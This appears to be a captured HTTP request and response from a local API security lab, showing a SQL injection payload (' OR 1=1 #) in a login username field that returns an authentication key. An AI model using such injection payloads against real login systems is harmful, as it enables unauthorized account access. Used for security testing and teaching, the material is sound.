 Request
Pretty Raw Hex \n
1 POST /vapi/api8/user/login HTTP/1.1
2 Content-Type: application/json
3 User-Agent: PostmanRuntime/7.32.2
4 Accept: */*
5 Postman-Token: 61bf7e66-e44c-4025-b7df-2e5797622b31
6 Host: 127.0.0.1
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Content-Length: 61
10
11 {
12 "username":"' OR 1=1 #",
13 "password":"password"
14 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 403 Forbidden
2 Host: 127.0.0.1
3 Date: Thu, 20 Apr 2023 10:23:47 GMT
4 Connection: close
5 X-Powered-By: PHP/7.4.27
6 Cache-Control: no-cache, private
7 Date: Thu, 20 Apr 2023 10:23:47 GMT
8 Content-Type: application/json
9
10 {
"success":"true",
"authkey":"oWsZ8vWNuECjCAiZVJHOzsNsNH08zWRZ"
}